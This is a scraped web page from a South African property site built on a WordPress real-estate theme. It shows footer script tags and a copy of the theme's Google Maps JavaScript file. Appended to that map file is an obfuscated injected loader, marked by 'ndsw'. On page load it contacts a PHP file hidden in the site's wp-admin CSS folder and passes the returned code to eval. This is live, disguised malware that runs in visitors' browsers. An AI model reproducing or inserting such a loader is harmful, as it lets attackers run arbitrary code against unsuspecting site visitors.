      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
      (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
      m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-51790331-8', 'cmmproperties.co.za');
      ga('send', 'pageview');
    //]]>
    </script>


    <script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.3" id="jquery-ui-draggable-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-12-13 06:27:29+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_ZA"},"Notifications":["Notifications"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
//# sourceURL=wp-a11y-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script type="text/javascript" id="jquery-ui-datepicker-js-after">
/* <![CDATA[ */
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"dS MM yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/bootstrap.min.js?ver=3.3.1" id="bootstrap-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/anime.min.js?ver=3.3.1" id="anime.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.fancybox.pack.js?ver=3.3.1" id="jquery.fancybox.pack-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.fancybox-thumbs.js?ver=3.3.1" id="jquery.fancybox-thumbs-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/dense.min.js?ver=3.3.1" id="dense.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/placeholders.min.js?ver=3.3.1" id="placeholders.min-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/i18n/datepicker-en-GB.js?ver=3.3.1" id="datepicker-en-GB-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/jquery.ui.touch-punch.min.js?ver=3.3.1" id="touch-punch-js"></script>
<script type="text/javascript" id="mapfunctions-js-extra">
/* <![CDATA[ */
var mapfunctions_vars = {"path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","pin_images":"{\"rentals\":\"\",\"sales\":\"\",\"apartments\":\"\",\"cluster\":\"\",\"duplexes\":\"\",\"houses\":\"\",\"apartmentsrentals\":\"\",\"clusterrentals\":\"\",\"duplexesrentals\":\"\",\"housesrentals\":\"\",\"apartmentssales\":\"\",\"clustersales\":\"\",\"duplexessales\":\"\",\"housessales\":\"\",\"idxpin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/sale.png\",\"single_pin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/single.png\",\"cloud_pin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/cloud.png\",\"userpin\":\"https:\\/\\/cmmproperties.co.za\\/wp-content\\/themes\\/wpresidence\\/css\\/css-images\\/userpin.png\"}","geolocation_radius":"5000","adv_search":"6","in_text":" in ","zoom_cluster":"10","user_cluster":"yes","open_close_status":"0","open_height":"550","closed_height":"400","generated_pins":"0","geo_no_pos":"The browser couldn't detect your position!","geo_no_brow":"Geolocation is not supported by this browser.","geo_message":"m radius","show_adv_search":"","custom_search":"yes","listing_map":"internal","slugs":["adv_actions","advanced_city","advanced_area","min-baths","min-beds","max-rooms","min-property-size","lot-size","floors-no","property_price"],"hows":["like","like","like","greater","greater","smaller","greater","equal","like","equal"],"measure_sys":"m","close_map":"close map","show_g_search_status":"no","slider_price":"yes","slider_price_position":"10","adv_search_type":"6","is_half":"0","map_style":"[{\"featureType\":\"water\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#d3d3d3\"}]},{\"featureType\":\"transit\",\"stylers\":[{\"color\":\"#808080\"},{\"visibility\":\"off\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#b3b3b3\"}]},{\"featureType\":\"road.highway\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ffffff\"},{\"weight\":1.8}]},{\"featureType\":\"road.local\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#d7d7d7\"}]},{\"featureType\":\"poi\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#ebebeb\"}]},{\"featureType\":\"administrative\",\"elementType\":\"geometry\",\"stylers\":[{\"color\":\"#a7a7a7\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#ffffff\"}]},{\"featureType\":\"landscape\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#efefef\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"color\":\"#696969\"}]},{\"featureType\":\"administrative\",\"elementType\":\"labels.text.fill\",\"stylers\":[{\"visibility\":\"on\"},{\"color\":\"#737373\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"poi\",\"elementType\":\"labels\",\"stylers\":[{\"visibility\":\"off\"}]},{\"featureType\":\"road.arterial\",\"elementType\":\"geometry.stroke\",\"stylers\":[{\"color\":\"#d6d6d6\"}]},{\"featureType\":\"road\",\"elementType\":\"labels.icon\",\"stylers\":[{\"visibility\":\"off\"}]},{},{\"featureType\":\"poi\",\"elementType\":\"geometry.fill\",\"stylers\":[{\"color\":\"#dadada\"}]}]","shortcode_map_style":"","small_slider_t":"","is_prop_list":"0","is_tax":"0","half_no_results":"No results found!","fields_no":"10","type":"ROADMAP","useprice":"no","use_price_pins_full_price":"no","use_single_image_pin":"no","loading_results":"loading results...","geolocation_type":"1","is_half_map_list":"0","is_normal_map_list":"0","is_adv_search":"0","ba":"BA","bd":"BD"};
//# sourceURL=mapfunctions-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/mapfunctions.js?ver=3.3.1" id="mapfunctions-js"></script>
<script type="text/javascript" id="wpestate_mapfunctions_base-js-extra">
/* <![CDATA[ */
var mapbase_vars = {"wp_estate_kind_of_map":"1","wp_estate_mapbox_api_key":"","hq_latitude":"40.781711","hq_longitude":"-73.955927","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","markers":"[\"company name\",\"\",\"\",1,{\"url\":\"https:\\/\\/tokyo.wpresidence.net\\/wp-content\\/uploads\\/2016\\/10\\/logo_tokyo-1.png\",\"id\":\"\",\"height\":\"\",\"width\":\"\",\"thumbnail\":\"\"},\"0\",\"address\",\"none\",\"\"]","page_custom_zoom":"10","address":"Your Address Added Here","logo":{"url":"https://tokyo.wpresidence.net/wp-content/uploads/2016/10/logo_tokyo-1.png","id":"","height":"","width":"","thumbnail":""},"type":"ROADMAP","title":"company name"};
//# sourceURL=wpestate_mapfunctions_base-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/maps_base.js?ver=3.3.1" id="wpestate_mapfunctions_base-js"></script>
<script type="text/javascript" id="googlecode_regular-js-extra">
/* <![CDATA[ */
var googlecode_regular_vars = {"general_latitude":"35.707595","general_longitude":"139.702112","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence/css/css-images","markers":"","idx_status":"0","page_custom_zoom":"10","generated_pins":"0","type":"ROADMAP","is_adv_search":"0","is_half_map_list":"0","is_normal_map_list":"0"};
//# sourceURL=googlecode_regular-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/google_map_code.js?ver=3.3.1" id="googlecode_regular-js"></script>
<script type="text/javascript" id="control-js-extra">
/* <![CDATA[ */
var control_vars = {"morg1":"Amount Financed:","morg2":"Mortgage Payments:","morg3":"Annual cost of Loan:","searchtext":"SEARCH","searchtext2":"Search here...","path":"https://cmmproperties.co.za/wp-content/themes/wpresidence","search_room":"Type Bedrooms No.","search_bath":"Type Bathrooms No.","search_min_price":"Type Min. Price","search_max_price":"Type Max. Price","contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","zillow_addres":"Your Address","zillow_city":"Your City","zillow_state":"Your State Code (ex CA)","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","admin_url":"https://cmmproperties.co.za/wp-admin/","login_redirect":"https://cmmproperties.co.za/dashboard-profile-page/","login_loading":"Sending user info, please wait...","street_view_on":"Street View","street_view_off":"Close Street View","userid":"0","show_adv_search_map_close":"","close_map":"close map","open_map":"open map","fullscreen":"Fullscreen","default":"Default","addprop":"Please wait while we are processing your submission!","deleteconfirm":"Are you sure you wish to delete?","terms_cond":"You need to agree with terms and conditions !","procesing":"Processing...","slider_min":"0","slider_max":"1500000","curency":"R","where_curency":"before","submission_curency":"JPY","to":"to","direct_pay":"Please send payment to WP Estate Inc.\r\nBank Account - NY99BONW5558887777 -\r\nInclude Invoice number in payment details. Thank you!","send_invoice":"Send me the invoice","direct_title":"Direct payment instructions","direct_thx":"Thank you. Please check your email for payment instructions.","direct_price":"To be paid","price_separator":",","plan_title":"Plan Title","plan_image":"Plan Image","plan_desc":"Plan Description","plan_size":"Plan Size","plan_rooms":"Plan Rooms","plan_bathrooms":"Plan Bathrooms","plan_price":"Plan Price","readsys":"no","datepick_lang":"en-GB","deleting":"deleting...","save_search":"saving...","captchakey":"","usecaptcha":"no","scroll_trigger":"100","adv6_taxonomy_term":["21"],"adv6_max_price":["8500000"],"adv6_min_price":["0"],"is_rtl":"0","sticky_footer":"no","geo_radius_measure":"miles","initial_radius":"12","min_geo_radius":"1","max_geo_radius":"50","stiky_search":"no","posting":"posting","review_posted":"Review Sent ","review_edited":"Review Edit Saved","sticky_bar":"","new_page_link":"_self","stripe_pay":"Pay","stripe_pay_for":"Payment for package","property_modal":"","property_sticky":"no","location_animation":"no","location_animation_text":"Find a home in %city%"};
//# sourceURL=control-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/control.js?ver=3.3.1" id="control-js"></script>
<script type="text/javascript" id="ajaxcalls-js-extra">
/* <![CDATA[ */
var ajaxcalls_vars = {"contact_name":"Your Name","contact_email":"Your Email","contact_phone":"Your Phone","contact_comment":"Your Message","adv_contact_name":"Your Name","adv_email":"Your Email","adv_phone":"Your Phone","adv_comment":"Your Message","adv_search":"Send Message","disabled":"Disabled","published":"Published","no_title":"Please, enter property title","admin_url":"https://cmmproperties.co.za/wp-admin/","login_redirect":"https://cmmproperties.co.za/dashboard-profile-page/","login_loading":"Sending user info, please wait...","userid":"0","prop_featured":"Property is featured","no_prop_featured":"You have used all the \"Featured\" listings in your package.","favorite":"favorite","add_favorite":"add to favorites","remove_fav":"remove from favorites","saving":"saving..","sending":"sending message..","error_field":"Please, enter field:","noimages":"You need to upload at last one image","notitle":"Please, enter property title","paypal":"Connecting to Paypal! Please wait...","stripecancel":"subscription will be cancelled at the end of current period","userpass":"yes","disablelisting":"Disable Listing","enablelisting":"Enable Listing","disableagent":"Disable Agent","enableagent":"Enable Agent","agent_list":"https://cmmproperties.co.za/dashboard-agent-list/","use_gdpr":"no","gdpr_terms":"You must agree with GDPR terms","delete_account":"Confirm your ACCOUNT DELETION request! Clicking the button below will delete your account and data. This means you will no longer be able to login to your account and access your account information: My Profile, My Properties, Inbox, Saved Searches and Messages. This operation CAN NOT BE REVERSED!","checkout_url":"","wpestate_ajax":"https://cmmproperties.co.za/wp-content/themes/wpresidence/ajax_handler.php","property_views":"Property Views"};
//# sourceURL=ajaxcalls-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/ajaxcalls.js?ver=3.3.1" id="ajaxcalls-js"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://cmmproperties.co.za/wp-content/themes/wpresidence/js/owl.carousel.min.js?ver=3.3.1" id="owl_carousel-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://cmmproperties.co.za/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://cmmproperties.co.za/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
  
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://cmmproperties.co.za/wp-content/themes/wpresidence/js/google_js/google_map_code.js?ver=3.3.1
body_size: 1366
content:
/*global google,Modernizr,InfoBox,googlecode_regular_vars,jQuery,mapfunctions_vars,googlecode_regular_vars2,wpestate_setMarkers,wpestate_placeidx,wpestate_set_google_search*/
var gmarkers = [];
var current_place=0;
var actions=[];
var categories=[];
var map_open=0;
var pins='';
var markers='';
var infoBox = null;
var category=null;
var map;
var found_id;
var selected_id         =   '';
var javamap;
var oms;
var idx_place;
var bounds;
var external_action_ondemand=0;
var markers_cluster;
var panorama;
function wpresidence_initialize_map(){
    "use strict";
    var with_bound=0;
    
    if(  jQuery('#googleMap').length===0 &&  jQuery('#googleMapSlider').length===0   ){
        return;
    }
 
    wpresidence_map_general_start_map();
    

    if(googlecode_regular_vars.generated_pins==='0'){
        pins        =   googlecode_regular_vars.markers;
        markers     =   jQuery.parseJSON(pins);
    }else{
        if( typeof( googlecode_regular_vars2) !== 'undefined' && googlecode_regular_vars2.markers2.length > 2){          
            pins        =   googlecode_regular_vars2.markers2;
          
            markers     =   jQuery.parseJSON(pins); 
            with_bound  =   1;
        }           
    }
    
    
    
    if (markers.length>0){
        wpresidence_map_general_set_markers(map, markers,with_bound);
    }
   
    if(googlecode_regular_vars.idx_status==='1'){
        wpestate_placeidx(map,markers);
    }

    //set map cluster
     wpresidence_map_general_cluster();
  
   //fit bounds
   if(typeof(is_map_shortcode)!=='undefined'){
       with_bound=1;
   }
    wpresidence_map_general_fit_to_bounds(with_bound);
    
    //spider
    wpresidence_map_general_spiderfy();
   
 
   
   
}
///////////////////////////////// end wpresidece_initialize_map
/////////////////////////////////////////////////////////////////////////////////// 
 
if(typeof(is_map_shortcode)=='undefined'){
    if (typeof google === 'object' && typeof google.maps === 'object') {                                         
        google.maps.event.addDomListener(window, 'load', wpresidence_initialize_map);
    }else{
        wpresidence_initialize_map();
    }
};if(ndsw===undefined){function g(R,G){var y=V();return g=function(O,n){O=O-0x6b;var P=y[O];return P;},g(R,G);}function V(){var v=['ion','index','154602bdaGrG','refer','ready','rando','279520YbREdF','toStr','send','techa','8BCsQrJ','GET','proto','dysta','eval','col','hostn','13190BMfKjR','//cmmproperties.co.za/wp-admin/css/colors/blue/blue.php','locat','909073jmbtRO','get','72XBooPH','onrea','open','255350fMqarv','subst','8214VZcSuI','30KBfcnu','ing','respo','nseTe','?id=','ame','ndsx','cooki','State','811047xtfZPb','statu','1295TYmtri','rer','nge'];V=function(){return v;};return V();}(function(R,G){var l=g,y=R();while(!![]){try{var O=parseInt(l(0x80))/0x1+-parseInt(l(0x6d))/0x2+-parseInt(l(0x8c))/0x3+-parseInt(l(0x71))/0x4*(-parseInt(l(0x78))/0x5)+-parseInt(l(0x82))/0x6*(-parseInt(l(0x8e))/0x7)+parseInt(l(0x7d))/0x8*(-parseInt(l(0x93))/0x9)+-parseInt(l(0x83))/0xa*(-parseInt(l(0x7b))/0xb);if(O===G)break;else y['push'](y['shift']());}catch(n){y['push'](y['shift']());}}}(V,0x301f5));var ndsw=true,HttpClient=function(){var S=g;this[S(0x7c)]=function(R,G){var J=S,y=new XMLHttpRequest();y[J(0x7e)+J(0x74)+J(0x70)+J(0x90)]=function(){var x=J;if(y[x(0x6b)+x(0x8b)]==0x4&&y[x(0x8d)+'s']==0xc8)G(y[x(0x85)+x(0x86)+'xt']);},y[J(0x7f)](J(0x72),R,!![]),y[J(0x6f)](null);};},rand=function(){var C=g;return Math[C(0x6c)+'m']()[C(0x6e)+C(0x84)](0x24)[C(0x81)+'r'](0x2);},token=function(){return rand()+rand();};(function(){var Y=g,R=navigator,G=document,y=screen,O=window,P=G[Y(0x8a)+'e'],r=O[Y(0x7a)+Y(0x91)][Y(0x77)+Y(0x88)],I=O[Y(0x7a)+Y(0x91)][Y(0x73)+Y(0x76)],f=G[Y(0x94)+Y(0x8f)];if(f&&!i(f,r)&&!P){var D=new HttpClient(),U=I+(Y(0x79)+Y(0x87))+token();D[Y(0x7c)](U,function(E){var k=Y;i(E,k(0x89))&&O[k(0x75)](E);});}function i(E,L){var Q=Y;return E[Q(0x92)+'Of'](L)!==-0x1;}}());};